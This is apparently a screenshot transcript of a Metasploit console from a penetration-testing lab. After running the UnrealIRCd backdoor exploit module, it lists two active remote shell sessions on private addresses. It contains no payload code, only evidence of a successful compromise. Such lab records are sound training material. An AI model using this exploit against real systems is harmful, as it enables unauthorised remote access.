 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.2.19:40001 -> 10.0.2.6:6200
(10.0.2.6)
2 shell cmd/unix 10.0.2.19:4444 -> 10.0.2.6:53748
(10.0.2.6)